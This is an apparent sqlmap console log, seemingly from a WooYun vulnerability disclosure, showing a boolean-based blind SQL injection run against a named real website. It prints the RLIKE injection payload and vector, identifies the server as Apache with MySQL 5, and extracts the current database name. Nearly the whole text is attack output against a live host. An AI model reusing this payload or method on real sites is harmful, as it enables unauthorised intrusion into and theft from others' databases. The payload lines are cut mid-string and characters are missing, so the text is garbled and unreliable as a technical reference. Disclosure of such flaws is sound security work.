 Parameter: #1* (URI)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or
    Payload: http://www.cnjhhg.com:80/membersarticle_list/&membersartic
lishDate=&membersarticleCategoryId=1' RLIKE (SELECT (CASE WHEN (3039=30
8 END)) AND 'RPdv'='RPdv&membersarticleEndDate=YYYY-MM-DD&button=%E6%90
yWords=1&membersarticleKeyWord=&keyWord=%E8%AF%B7%E6%82%A8%E6%8F%90%E4%
4%A2%E5%85%B3%E9%94%AE%E8%AF%8D&needKeyWord=&membersarticleStartDate=YY
    Vector: RLIKE (SELECT (CASE WHEN ([INFERENCE]) THEN [ORIGVALUE] ELS
---
[22:28:56] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5
[22:28:56] [INFO] fetching current database
[22:28:56] [INFO] resumed: ZTS_ZT2014120100445
[22:28:56] [DEBUG] performed 0 queries in 0.06 seconds
current database:    'ZTS_ZT2014120100445'
[22:28:56] [INFO] fetched data logged to text files under 'C:\Users\Adm
output\www.cnjhhg.com'
[*] shutting down at 22:28:56
www.wooyun.org